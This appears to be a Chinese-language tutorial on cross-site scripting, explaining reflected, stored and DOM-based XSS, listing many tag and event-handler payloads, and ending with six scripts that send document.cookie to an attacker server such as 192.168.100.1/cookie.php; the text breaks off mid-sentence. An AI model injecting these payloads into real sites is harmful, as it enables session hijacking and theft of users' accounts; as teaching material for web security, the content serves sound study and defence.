xss漏洞简介
XSS又叫CSS(Cross Site Script)跨站脚本攻击是指恶意攻击者往Web页面里插入恶意Script代码,当用户浏览该页之时,嵌入其中Web里面的Script代码会被执行,从而达到恶意攻击用户的目的。(恶意脚本注入到web页面中去)XSS漏洞通常发生在Web应用程序中,当应用程序未正确验证和过滤用户输入时,攻击者可以利用这个漏洞来注入恶意脚本。这可能导致用户受到欺骗、信息泄露、会话劫持等问题。
xss漏洞的原理
·攻击者对含有漏洞的服务器发起XSS攻击(注入JS代码)。
·诱使受害者打开受到攻击的服务器URL。
·受害者在Web浏览器中打开URL,恶意脚本执行。
xss漏洞的危害
1、网络钓鱼,包括获取各类用户账号
2、窃取用户cookies资料,从而获取用户隐私信息,或利用用户身份进一步对网站执行操作;
3、劫持用户(浏览器)会话,从而执行任意操作,例如非法转账、强制发表日志、电子邮件等
4、强制弹出广告页面、刷流量等
5、网页挂马;
6、进行恶意操作,如任意篡改页面信息、删除文章等
7、进行大量的客户端攻击,如ddos等
8、获取客户端信息,如用户的浏览历史、真实p、开放端口等
9、控制受害者机器向其他网站发起攻击;
10、结合其他漏洞,如csrf,实施进步危害;
11、提升用户权限,包括进一步渗透网站
12、传播跨站脚本蠕虫等
xss漏洞分类

·反射型xss
概念: <非持久性>反射型xss发生在用户提交的数据被直接返回到页面,并在该页面上执行的情况下。攻击者通过构造包含恶意脚本的URL,诱使用户点击该URL,而服务器在响应中反射(显示)了恶意脚本。


·存储型xss
概念:<存储型XSS发生在用户提交的数据被存储在服务器上,并在其他用户访问时被检索和显示的情况下。攻击者通过提交包含恶意脚本的数据,将其存储在服务器上,然后其他用户在访问相应页面时执行了这些脚本。(代码存储于服务器数据库中)

·DOM型xss
概念: DOM型XSS发生在页面中存在可被JavaScript动态修改的DOM元素,并且恶意脚本通过修改DOM来执行的情况下。攻击者构造的URL或提交的数据,由JavaScript解析后修改了DOM,导致了脚本的执行。
DOM 型 XSS是一种基于文档对象模型的跨站脚本攻击。它主要是通过修改页面的 DOM(文档对象模型)节点来执行恶意脚本。与传统的反射型 XSS 和存储型 XSS 不同,DOM – XSS 的恶意脚本执行并不依赖于服务器端将恶意脚本返回给客户端浏览器,而是在浏览器端通过操作 DOM 树来实现。
注:
一、DOM全称 文档对象模型(Document Object Model)(树状模型)
二、DOM是什么 DOM就是一个编程接口,就是一套API。 DOM是针对HTML文档、XML等文档的一套API。就类似于JDBC是针对数据库的一套API一样。
三、DOM的用途 DOM 是用来访问或操作HTML文档、XHTML文档、XML文档中的节点元素。
现在基本上所有的浏览器都都执行了W3C发布的DOM规范,所以在浏览器上就可以用DOM的这些API。
(它允许程序或脚本动态地访问和更新文档内容、结构和样式,处理后的结果能够成为显示页面的一部分)
xss攻击方式及步骤
常见标签语句
·<a>标签
<a href="javascript:alert(1)">test</a>
<a href="x" onfocus="alert('xss');" autofocus="">xss</a>
<a href="x" onclick=eval("alert('xss');")>xss</a>
<a href="x" onmouseover="alert('xss');">xss</a>
<a href="x" onmouseout="alert('xss');">xss</a>
·<img>标签
<img src=x onerror="alert(1)">
<img src=x onerror=eval("alert(1)")>
<img src=1 onmouseover="alert('xss');">
<img src=1 onmouseout="alert('xss');">
<img src=1 onclick="alert('xss');">
·<iframe>标签
<iframe src="javascript:alert(1)">test</iframe>
<iframe onload="alert(document.cookie)"></iframe>
<iframe onload="alert('xss');"></iframe>
<iframe onload="base64,YWxlcnQoJ3hzcycpOw=="></iframe>
<iframe onmouseover="alert('xss');"></iframe>
<iframe src="data:text/html;base64,PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4=">
·<audio>标签
<audio src=1 onerror=alert(1)>
<audio><source src="x" onerror="alert('xss');"></audio>
<audio controls onfocus=eval("alert('xss');") autofocus=""></audio>
<audio controls onmouseover="alert('xss');"><source src="x"></audio>
·<video>标签
<video src=x onerror=alert(1)>
<video><source onerror="alert('xss');"></video>
<video controls onmouseover="alert('xss');"></video>
<video controls onfocus="alert('xss');" autofocus=""></video>
<video controls onclick="alert('xss');"></video>
·<svg>标签
<svg onload=javascript:alert(1)>
<svg onload="alert('xss');"></svg>
·<button>标签
<button onclick=alert(1)>
<button onfocus="alert('xss');" autofocus="">xss</button>
<button onclick="alert('xss');">xss</button>
<button onmouseover="alert('xss');">xss</button>
<button onmouseout="alert('xss');">xss</button>
<button onmouseup="alert('xss');">xss</button>
<button onmousedown="alert('xss');"></button>
·<div>标签
这个需要借助url编码来实现绕过
<div onmouseover='alert(1)'>DIV</div>
经过url编码:
<div onmouseover%3d'alert%26lpar%3b1%26rpar%3b'>DIV<%2fdiv>
·<input>标签
<input onclick="alert('xss');">
<input onfocus="alert('xss');">
<input onfocus="alert('xss');" autofocus="">
<input onmouseover="alert('xss');">
<input type="text" onkeydown="alert('xss');"></input>
<input type="text" onkeypress="alert('xss');"></input>
<input type="text" onkeydown="alert('xss');"></input>
·<details>标签
<details ontoggle="alert('xss');"></details>
<details ontoggle="alert('xss');" open=""></details>
·<form>标签
<form method="x" action="x" onmouseover="alert('xss');"><input type=submit></form>
<form method="x" action="x" onmouseout="alert('xss');"><input type=submit></form>
<form method="x" action="x" onmouseup="alert('xss');"><input type=submit></form>
·<p>标签
<p onclick="alert('xss');">xss</p>
<p onmouseover="alert('xss');">xss</p>
<p onmouseout="alert('xss');">xss</p>
<p onmouseup="alert('xss');">xss</p>
·<object>标签
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgveHNzLyk8L3NjcmlwdD4="></object>
·<select>标签
<select onfocus="alert('xss');" autofocus></select>
<select onmouseover="alert('xss');"></select>
<select onclick=eval("alert('xss');")></select>
·<script>标签
<script>alert('xss')</script>
<script>alert(/xss/)</script>
<script>alert(123)</script>
注:
- 对于标签的解释及攻击方式介绍
1. <a>标签(超链接标签)
用于创建网页中的链接。
– 正常使用:通过`href`属性指定目标 URL,引导用户访问其他网页或同一网页内的特定位置。例如:`<a href=”https://www.example.com”>这是一个正常链接</a>`。
– 攻击方式:
– 可以利用`href`属性中的`javascript:`伪协议直接执行 JavaScript 代码,如`<a href=”javascript:alert(1)”>test</a>`。
– 利用事件属性(如`onfocus`、`onclick`、`onmouseover`、`onmouseout`),在元素获得焦点、被点击、鼠标移过或移出时触发恶意脚本,例如`<a href=”x” onfocus=”alert(‘xss’);” autofocus=””>xss</a>`。
2. <img>标签(图像标签)
– 用于在网页中插入图像。
– 正常使用:通过`src`属性指定图像的来源路径,如`<img src=”image.jpg”>`。
– 攻击方式:
– 可以故意指定错误的`src`路径,结合`onerror`事件属性在图像加载失败时执行恶意脚本,如`<img src=x onerror=”alert(1)”>`。
– 利用其他事件属性(如`onmouseover`、`onmouseout`、`onclick`),在鼠标移过、移出或点击图像时触发恶意脚本,例如`<img src=1 onmouseover=”alert(‘xss’);”>`。
3. <iframe>标签(内联框架标签)
– 用于在一个网页中嵌入另一个网页。
– 正常使用:通过`src`属性指定要嵌入的网页 URL,如`<iframe src=”https://www.example.com”></iframe>`。
– 攻击方式:
– 可以将`src`属性设置为`javascript:`伪协议直接执行 JavaScript 代码,如`<iframe src=”javascript:alert(1)”>test</iframe>`。
– 利用事件属性(如`onload`、`onmouseover`),在内容加载完成或鼠标移到元素上时触发恶意脚本,例如`<iframe onload=”alert(document.cookie)”></iframe>`。
4. <audio>标签(音频标签)
– 用于在网页中嵌入音频内容。
– 正常使用:通过`src`属性指定音频文件的来源,如`<audio src=”audio.mp3″>`。
– 攻击方式:
– 可以利用`src`属性设置错误的音频来源,结合`onerror`事件属性在音频加载出错时执行恶意脚本,如`<audio src=1 onerror=alert(1)>`。
– 利用其他事件属性(如`onfocus`、`onmouseover`),在元素获得焦点或鼠标移过时触发恶意脚本,例如`<audio controls onfocus=eval(“alert(‘xss’);”) autofocus=””></audio>`。
5. <video>标签(视频标签)
– 用于在网页中嵌入视频内容。
– 正常使用:通过`src`属性指定视频文件的来源,如`<video src=”video.mp4″>`。
– 攻击方式:
– 类似<audio>标签,利用`onerror`事件属性在视频加载出错时执行恶意脚本,如`<video src=x onerror=alert(1)>`。
– 利用其他事件属性(如`onmouseover`、`onfocus`、`onclick`),在鼠标移过、获得焦点或被点击时触发恶意脚本,例如`<video controls onmouseover=”alert(‘xss’);”></video>`。
6. <svg>标签(可缩放矢量图形标签)
– 用于在网页中嵌入矢量图形。
– 正常使用:用于创建和展示矢量图形内容。
– 攻击方式:可以利用`onload`等事件属性来执行恶意脚本,如`<svg onload=javascript:alert(1)>`。
7. <button>标签(按钮标签)
– 用于在网页中创建按钮。
– 正常使用:用户点击按钮可以触发相应的操作。
– 攻击方式:利用事件属性(如`onclick`、`onfocus`、`onmouseover`、`onmouseout`、`onmouseup`、`onmousedown`),在按钮被点击、获得焦点、鼠标移过或移出、鼠标按键按下或松开时触发恶意脚本,例如`<button onclick=alert(1)>`。
8. <div>标签(块级容器标签)
– 用于划分网页中的区域,作为容器来组织其他 HTML 元素。
– 正常使用:用于布局和样式设置。
– 攻击方式:可以利用事件属性(如`onmouseover`)来触发恶意脚本,但可能需要借助 URL 编码来绕过一些安全机制,例如`<div onmouseover=’alert(1)’>DIV</div>`经过编码后变为`<div onmouseover%3d’alert%26lpar%3b1%26rpar%3b’>DIV<%2fdiv>`。
9. <input>标签(输入标签)
– 用于在网页表单中接收用户输入。
– 正常使用:有多种类型(如文本、密码等),用于收集用户信息。
– 攻击方式:利用事件属性(如`onclick`、`onfocus`、`onmouseover`、`onkeydown`、`onkeypress`),在元素被点击、获得焦点、鼠标移过或键盘按键按下时触发恶意脚本,例如`<input onclick=”alert(‘xss’);”>`。
10. **<details>标签(详情标签)**
– 用于创建可展开和折叠的内容区域。
– 正常使用:用户可以点击展开或折叠内容。
– 攻击方式:利用事件属性(如`ontoggle`),在内容展开或折叠时触发恶意脚本,例如`<details ontoggle=”alert(‘xss’);”></details>`。
11.**<form>标签(表单标签)**
– 用于创建网页表单,用于收集用户数据并提交给服务器。
– 正常使用:包含各种输入元素,如`<input>`标签,用于用户输入信息,然后通过`method`和`action`属性指定提交方式和目标 URL。
– 攻击方式:利用事件属性(如`onmouseover`、`onmouseout`、`onmouseup`),在鼠标移过、移出或松开鼠标按键时触发恶意脚本,例如`<form method=”x” action=”x” onmouseover=”alert(‘xss’);”><input type=submit></form>`。
12.**<p>标签(段落标签)**
– 用于定义网页中的段落。
– 正常使用:用于文本内容的排版。
– 攻击方式:利用事件属性(如`onclick`、`onmouseover`、`onmouseout`、`onmouseup`),在段落被点击、鼠标移过、移出或松开鼠标按键时触发恶意脚本,例如`<p onclick=”alert(‘xss’);”>xss</p>`。
13.**<object>标签(对象标签)**
– 用于在网页中嵌入对象,如多媒体、小程序等。
– 正常使用:通过`data`属性指定对象的数据来源。
– 攻击方式:可以将`data`属性设置为包含恶意脚本的内容,例如`<object data=”data:text/html;base64,PHNjcmlwdD5hbGVydCgveHNzLyk8L3NjcmlwdD4=”></object>`。
14.<select>标签(选择标签)**
– 用于创建下拉菜单或列表框。
– 正常使用:用户可以从选项中选择一个或多个值。
– 攻击方式:利用事件属性(如`onfocus`、`onmouseover`、`onclick`),在元素获得焦点、鼠标移过或被点击时触发恶意脚本,例如`<select onfocus=”alert(‘xss’);” autofocus></select>`。
15.**<script>标签(脚本标签)**
– 用于在网页中嵌入 JavaScript 脚本。
– 正常使用:用于实现网页的动态功能。
– 攻击方式:直接在标签内写入恶意脚本,如`<script>alert(‘xss’)</script>`。
常见属性及事件属性
属性
data=属性- 用途概述:在不同的HTML标签中有不同的用途。在
<object>标签中,data属性用于指定要嵌入的外部资源的位置,这个资源可以是各种类型,如HTML文件、图像、多媒体等。 - 示例和潜在风险:例如,
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4="></object>,这里使用data:协议来嵌入一个经过Base64编码的HTML内容。如果这个内容被恶意构造,可能会包含执行恶意脚本的代码,从而导致安全问题,如跨站脚本攻击(XSS)。
- 用途概述:在不同的HTML标签中有不同的用途。在
href=属性- 用途概述:主要用于
<a>(超链接)标签,用于指定链接的目标URL。也用于其他一些标签,如<link>(用于关联外部样式表等资源)。 - 示例和潜在风险:在
<a href="https://www.example.com">这是一个正常链接</a>中,它引导用户访问指定的网页。但是,如<a href="javascript:alert('XSS');">恶意链接</a>,可以被利用来执行JavaScript代码,当用户点击链接时触发恶意操作,这是XSS攻击的一种常见方式。
- 用途概述:主要用于
action=属性- 用途概述:用于
<form>(表单)标签,指定表单数据提交的目标URL。当用户提交表单时,浏览器会将表单数据发送到action指定的URL地址。 - 示例和潜在风险:例如,
<form action="https://server.example.com/submit.php" method="post">...</form>用于将表单数据提交到submit.php页面进行处理。如果攻击者能够篡改action属性指向恶意服务器,就可以窃取用户在表单中输入的信息,如用户名、密码等。
- 用途概述:用于
formaction=属性- 用途概述:这是HTML5新增的属性,用于
<button>或<input>(类型为submit)元素。它可以覆盖所在表单的action属性,为特定的提交按钮指定不同的提交目标。 - 如果攻击者能够修改
formaction属性,就可以改变数据提交的目的地,可能导致数据泄露或其他安全问题。
- 用途概述:这是HTML5新增的属性,用于
location=属性(在JavaScript中的window.location)- 用途概述:在JavaScript中,
window.location是一个对象,用于获取或设置当前页面的位置相关信息。location对象有多个属性,如href(完整URL)、host(主机名和端口)、pathname(路径部分)等,以及reload(重新加载页面)、replace(替换当前页面的历史记录)等方法。 - 示例和潜在风险:例如,
window.location.href = "https://newpage.com";会将用户重定向到新的页面。攻击者可以利用这一点,通过注入恶意JavaScript代码修改window.location,将用户重定向到钓鱼网站,如window.location.href = "https://phishing - site.com";,从而获取用户的个人信息。
- 用途概述:在JavaScript中,
on*=属性(事件属性)- 用途概述:这是一系列以
on开头的属性,如onclick、onmouseover、onload等,用于在HTML元素上绑定事件处理程序。当相应的事件发生(如点击、鼠标移过、页面加载等)时,就会执行属性值中的JavaScript代码。 - 示例和潜在风险:例如,在
<button onclick="alert('点击了按钮');">点击我</button>中,onclick属性绑定了一个简单的弹出提示框的函数。但是,在恶意场景下,如<img src="nonexistent.jpg" onerror="alert('XSS');">,当图像加载出错(onerror事件)时,可能会执行恶意脚本,这是XSS攻击利用事件属性的一种方式。
- 用途概述:这是一系列以
name=属性- 用途概述:在不同标签中有不同用途。在
<a>标签中,name属性用于创建文档内的命名锚点,方便页面内的跳转。在<form>标签中,name属性用于给表单命名,方便在JavaScript或服务器端代码中引用。在<input>等表单元素中,name属性用于指定表单数据提交时的键名。 - 示例和潜在风险:在
<a href="#section2" name="section1">跳转到第二部分</a>和<div id="section2">第二部分内容</div>中,点击链接可以跳转到id为section2的元素位置。从安全角度看,如果name属性用于表单元素,攻击者可能会尝试篡改name属性来干扰表单数据的正常提交,例如,改变数据的键名,导致服务器端接收数据时出现错误或误解。
- 用途概述:在不同标签中有不同用途。在
background=属性(在CSS中也有类似概念)- 用途概述:在HTML中,
background属性主要用于<body>标签(也可以用于一些其他元素,如<table>),用于设置元素的背景。可以是颜色值(如background="lightblue"),也可以是图像路径(如background="image.jpg")。 - 示例和潜在风险:从安全角度看,虽然
background属性本身不太容易直接导致安全问题,但如果用于加载外部图像作为背景,并且该图像来源不可信,可能会受到恶意图像的影响。例如,攻击者可能会构造一个包含恶意代码的图像文件(虽然这种情况相对复杂,因为现代浏览器对图像的安全限制较多),通过设置background属性来加载这个图像。
- 用途概述:在HTML中,
poster=属性- 用途概述:主要用于
<video>标签,用于指定视频播放前显示的海报图像。这张图像通常是视频内容的预览图。 - 示例和潜在风险:例如,
<video src="video.mp4" poster="preview.jpg">用于在视频播放前显示preview.jpg作为海报。如果攻击者能够篡改poster属性指向恶意图像,可能会利用图像加载过程中的事件(如onerror)来执行恶意脚本,类似于<img>标签的攻击方式。
- 用途概述:主要用于
src=属性
- 用途概述:用于多个标签,如
<img>(指定图像来源)、<script>(指定JavaScript脚本文件来源)、<audio>(指定音频文件来源)、<video>(指定视频文件来源)等,用于告诉浏览器从何处获取相应的资源。 - 示例和潜在风险:在
<img src="image.jpg">中,浏览器会从指定位置加载图像。但是,在恶意场景下,如<img src="nonexistent.jpg" onerror="alert('XSS');">,当图像加载失败时,onerror事件会被触发,可能执行恶意脚本。对于<script>标签,如果src指向的脚本文件被恶意篡改,就会执行恶意代码。
code=属性(在HTML中使用相对较少,主要在旧的技术如Java小程序中有应用)
- 用途概述:在过去用于指定Java小程序的主类文件。例如,在
<applet code="MyApplet.class">中,code属性告诉浏览器要加载并执行的Java小程序的主类。 - 示例和潜在风险:由于Java小程序存在一些安全风险(如可以访问本地资源等),如果
code属性指向的小程序被恶意编写,可能会对用户的系统安全造成威胁。不过,随着技术的发展和安全考虑,Java小程序在网页中的使用已经越来越少。
xlink:href=属性(主要用于SVG(可缩放矢量图形)相关标签)
- 用途概述:在SVG标签中,用于指定链接或资源的位置。例如,在
<svg><a xlink:href="https://www.example.com">...</a></svg>中,xlink:href属性用于在SVG图形内部创建超链接。 - 示例和潜在风险:和
<a>标签的href属性类似,如果被恶意利用,如设置为javascript:伪协议或者指向恶意网站,可能会导致用户被重定向或者执行恶意脚本。不过,这种攻击方式相对特定于SVG相关的应用场景。
autofocus=属性
- 用途概述:用于多个HTML元素,如
<input>、<button>、<select>等,用于在页面加载时自动使元素获得焦点。这可以提供更好的用户体验,让用户能够直接开始输入或操作某个元素。 - 示例和潜在风险:例如,
<input type="text" autofocus="autofocus">会在页面加载时自动将焦点置于这个文本输入框。从安全角度看,如果与其他恶意的事件属性(如onfocus)结合,可能会导致安全问题。例如,<input type="text" autofocus="autofocus" onfocus="alert('XSS');">,当页面加载时,元素自动获得焦点,然后触发onfocus事件,执行恶意脚本。
content=属性(主要在CSS中用于伪元素,在HTML中也有相关应用)
- 用途概述:在CSS的
::before和::after伪元素中,content属性用于插入生成的内容。在HTML中,也可以在一些元标签(如<meta>)中使用content属性来提供关于文档的额外信息,如页面描述、关键字等。 - 示例和潜在风险:在CSS中,如
body::after { content: '<script>maliciousScript();</script>'; }是一种比较新的攻击方式(CSS – based XSS),如果网站对样式内容没有严格过滤,可能会执行其中的恶意脚本。在HTML的<meta>标签中,虽然一般不会直接导致安全问题,但如果content属性中的信息被恶意篡改,可能会影响搜索引擎优化(SEO)或其他基于元数据的功能。
事件属性
FSCommand() (当从嵌入式 Flash 对象中执行时,攻击者可以使用它)
onAbort() (当用户中止图像加载时)
onActivate() (当对象被设置为活动元素时)
onAfterPrint() (在用户打印或预览打印作业后激活)
onAfterUpdate() (更新源对象中的数据后在数据对象上激活)
onBeforeActivate() (在对象被设置为活动元素之前触发)
onBeforeCopy()(攻击者在将选择复制到剪贴板之前执行攻击字符串 – 攻击者可以使用该execCommand("Copy")功能执行此操作)
onBeforeCut() (攻击者在选择被切断之前执行攻击字符串)
onBeforeDeactivate() (在 activeElement 从当前对象更改后立即触发)
onBeforeEditFocus() (在可编辑元素中包含的对象进入 UI 激活状态之前或在选择可编辑容器对象时触发)
onBeforePaste()(用户需要被诱骗粘贴或使用该execCommand("Paste")功能强制粘贴)
onBeforePrint()(用户需要被欺骗打印或攻击者可以使用print()或execCommand("Print")功能)。
onBeforeUnload() (用户需要被诱骗关闭浏览器 – 除非它是从父级生成的,否则攻击者无法卸载窗口)
onBeforeUpdate() (在更新源对象中的数据之前激活数据对象)
onBegin() (当元素的时间线开始时, onbegin 事件会立即触发)
onBlur() (在加载另一个弹出窗口并且窗口失去焦点的情况下)
onBounce() (当Marquee对象的行为属性设置为“备用”和Marquee的内容到达窗口的一侧时)
onCellChange() (当数据提供者中的数据发生变化时触发)
onChange() (选择、文本或 TEXTAREA 字段失去焦点并且其值已被修改)
onClick() (有人点击表格)
onContextMenu() (用户需要右键单击攻击区域)
onControlSelect() (当用户即将对对象进行控件选择时触发)
onCopy()(用户需要复制一些东西或者可以使用execCommand("Copy")命令来利用它)
onCut()(用户需要复制一些东西或者可以使用execCommand("Cut")命令来利用它)
onDataAvailable() (用户需要更改元素中的数据,否则攻击者可以执行相同的功能)
onDataSetChanged() (当数据源对象公开的数据集更改时触发)
onDataSetComplete() (触发以指示数据源对象中的所有数据都可用)
onDblClick() (用户双击表单元素或链接)
onDeactivate() (当 activeElement 从当前对象更改为父文档中的另一个对象时触发)
onDrag() (要求用户拖动对象)
onDragEnd() (要求用户拖动对象)
onDragLeave() (要求用户将对象拖离有效位置)
onDragEnter() (要求用户将对象拖动到有效位置)
onDragOver() (要求用户将对象拖动到有效位置)
onDragDrop() (用户将对象(例如文件)拖放到浏览器窗口上)
onDragStart() (在用户开始拖动操作时发生)
onDrop() (用户将对象(例如文件)拖放到浏览器窗口上)
onEnd() (当时间线结束时触发 onEnd 事件。
onError() (加载文档或图像会导致错误)
onErrorUpdate() (在更新数据源对象中的关联数据时发生错误时触发数据绑定对象)
onFilterChange() (当视觉过滤器完成状态更改时触发)
onFinish() (攻击者可以在选框完成循环时创建利用)
onFocus() (攻击者在窗口获得焦点时执行攻击字符串)
onFocusIn() (攻击者在窗口获得焦点时执行攻击字符串)
onFocusOut() (攻击者在窗口失去焦点时执行攻击字符串)
onHashChange() (当文档当前地址的片段标识符部分更改时触发)
onHelp() (攻击者在窗口处于焦点时用户点击 F1 时执行攻击字符串)
onInput() (元素的文本内容通过用户界面更改)
onKeyDown() (用户按下一个键)
onKeyPress() (用户按下或按住某个键)
onKeyUp() (用户释放密钥)
onLayoutComplete() (用户必须打印或打印预览)
onLoad() (攻击者在窗口加载后执行攻击字符串)
onLoseCapture()(可以被releaseCapture()方法利用)
onMediaComplete() (当使用流媒体文件时,此事件可能会在文件开始播放之前触发)
onMediaError() (用户在浏览器中打开一个包含媒体文件的页面,出现问题时触发该事件)
onMessage() (当文档收到消息时触发)
onMouseDown() (攻击者需要让用户点击图片)
onMouseEnter() (光标在对象或区域上移动)
onMouseLeave() (攻击者需要让用户将鼠标悬停在图像或表格上,然后再次关闭)
onMouseMove() (攻击者需要让用户将鼠标悬停在图像或表格上)
onMouseOut() (攻击者需要让用户将鼠标悬停在图像或表格上,然后再次关闭)
onMouseOver() (光标在对象或区域上移动)
onMouseUp() (攻击者需要让用户点击图片)
onMouseWheel() (攻击者需要让用户使用他们的鼠标滚轮)
onMove() (用户或攻击者会移动页面)
onMoveEnd() (用户或攻击者会移动页面)
onMoveStart() (用户或攻击者会移动页面)
onOffline() (发生在浏览器在联机模式下工作并且开始脱机工作时)
onOnline() (发生在浏览器在离线模式下工作并开始在线工作时)
onOutOfSync() (中断元素播放时间轴定义的媒体的能力)
onPaste()(用户需要粘贴或攻击者可以使用该execCommand("Paste")功能)
onPause() (当时间线暂停时,onpause 事件会在每个处于活动状态的元素上触发,包括 body 元素)
onPopState() (当用户浏览会话历史时触发)
onProgress() (攻击者会在加载 Flash 电影时使用它)
onPropertyChange() (用户或攻击者需要更改元素属性)
onReadyStateChange() (用户或攻击者需要更改元素属性)
onRedo() (用户在撤消交易历史中前进)
onRepeat() (该事件为时间线的每次重复触发一次,不包括第一个完整周期)
onReset() (用户或攻击者重置表单)
onResize()(用户将调整窗口的大小,攻击者就可以自动与像初始化:<SCRIPT>self.resizeTo(500,400);</SCRIPT>)
onResizeEnd()(用户将调整窗口的大小,攻击者就可以自动与像初始化:<SCRIPT>self.resizeTo(500,400);</SCRIPT>)
onResizeStart()(用户将调整窗口的大小,攻击者就可以自动与像初始化:<SCRIPT>self.resizeTo(500,400);</SCRIPT>)
onResume() (onresume 事件会在时间线恢复时激活的每个元素上触发,包括 body 元素)
onReverse() (如果元素的 repeatCount 大于 1,则每次时间线开始向后播放时都会触发此事件)
onRowsEnter() (用户或攻击者需要更改数据源中的一行)
onRowExit() (用户或攻击者需要更改数据源中的一行)
onRowDelete() (用户或攻击者需要删除数据源中的一行)
onRowInserted() (用户或攻击者需要在数据源中插入一行)
onScroll()(用户需要滚动,否则攻击者可以使用该scrollBy()功能)
onSeek() (当时间轴设置为向前以外的任何方向播放时,将触发 onreverse 事件)
onSelect()(用户需要选择一些文本-攻击者可以自动初始化是这样的:window.document.execCommand("SelectAll");)
onSelectionChange()(用户需要选择一些文本-攻击者可以自动初始化是这样的:window.document.execCommand("SelectAll");)
onSelectStart()(用户需要选择一些文本-攻击者可以自动初始化是这样的:window.document.execCommand("SelectAll");)
onStart() (在每个选框循环开始时触发)
onStop() (用户需要按停止按钮或离开网页)
onStorage() (存储区域已更改)
onSyncRestored() (用户中断元素播放由时间线定义的媒体的能力以触发)
onSubmit() (需要攻击者或用户提交表单)
onTimeError() (用户或攻击者将时间属性(例如 dur)设置为无效值)
onTrackChange() (用户或攻击者更改播放列表中的曲目)
onUndo() (用户在撤消事务历史记录中倒退)
onUnload() (当用户单击任何链接或按下后退按钮或攻击者强制单击时)
onURLFlip() (当由 HTML+TIME(定时交互式多媒体扩展)媒体标签播放的高级流格式 (ASF) 文件处理嵌入在 ASF 文件中的脚本命令时,将触发此事件)
seekSegmentTime() (这是一种在元素的片段时间线上定位指定点并从该点开始播放的方法。片段由时间线的一次重复组成,包括使用 AUTOREVERSE 属性的反向播放。)
弹窗函数
alert
confirm
prompt
文档对象属性(doucment)
1.利用doucment.cookie获取当前域下所有cookie的值
<script>new Image().src="http://192.168.100.1/cookie.php?cookie="+document.cookie;</script>
2.将当前页面的URL和cookie发送到攻击者的服务器
<img src="http://192.168.11.1/cookie.php?url="+encodeURIComponent(document.location.href)+"&cookie="+encodeURIComponent(document.cookie)" />
3、利用XMLHttpRequest对象发送 HTTP请求,将cookie数据发送到攻击者的服务器
<script>var xhr = new XMLHttpRequest(); xhr.open("POST","http://192.168.100.1/cookie.php", true); xhr.setRequestHeader('content-Type','application/x-www-form-urlencoded'); xhr.send('url=' + encodeURIComponent(document.location.href) + '&cookie=' + encodeURIComponent(document.cookie));</script>
4、利用window.location对象向攻击者的服务器提交请求,附带当前页面的URL和cookie
<script>window.location="http://192.168.100.1/cookie.php?url="+encodeURIComponent(document.location.href)+"&cookie="+encodeURIComponent(document.cookie);</script>
5、利用document.write返回页面中的cookie,并将其拼接到目标URL中,作为参数发送到指定的IP地址和端口
<script>document.write('<img src="http://ip:端口号/'+document.cookie+'"/>')</script>
6、通过window.open方法打开了指定的攻击机地址,并拼接、传递cookie
<img src=1 οnerrοr=window.open(http://ip:端口号/?id="+document.cookie)>
注:
在 JavaScript 中的全局对象
- 在 JavaScript 的浏览器环境中,
window是一个顶级的全局对象。它代表了浏览器中的一个窗口,包含了许多属性和方法用于与浏览器窗口本身以及其中的文档(通过window.document)进行交互。 - 例如,在浏览器中运行的任何 JavaScript 代码,默认都是在
